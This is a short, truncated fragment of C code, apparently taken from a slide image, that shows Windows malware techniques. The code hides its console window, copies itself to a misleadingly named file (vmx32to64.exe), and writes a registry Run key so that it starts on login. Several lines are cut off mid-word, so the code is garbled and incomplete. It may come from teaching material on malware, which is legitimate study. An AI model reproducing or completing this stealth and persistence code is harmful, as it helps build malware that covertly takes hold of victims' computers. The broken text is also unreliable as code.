 int main()
{
ShowWindow(GetConsoleWindow(), SW_HIDE);
char KEY = 'x';
/* COPY PROGRAM TO MISLEADING LOCATION */
CopyFile(oldfile, newfile, FALSE);
/* CREATE RUN KEY IN REGISTRY */
TCHAR runPath[35] = TEXT("C:\\Logs\\vmx32to64.exe");
HKEY newValue;
RegOpenKey(HKEY_CURRENT_USER,"Software\\Microsoft\\Win
RegSetValueEx(newValue,"vmx32to64",0,REG_SZ,(LPBYTE)ru
RegCloseKey(newValue);